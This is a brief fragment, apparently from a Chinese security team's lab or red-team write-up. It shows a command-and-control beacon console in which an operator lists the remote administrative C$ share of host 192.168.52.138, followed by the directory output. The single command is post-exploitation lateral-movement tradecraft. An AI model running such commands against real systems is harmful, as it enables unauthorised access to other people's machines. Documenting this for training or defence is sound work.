 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2019/10/13 16:02 <DIR> Windows
0 个文件 0 字节
8 个目录 13,970,587,648 可用字节
广软NSDA安全团队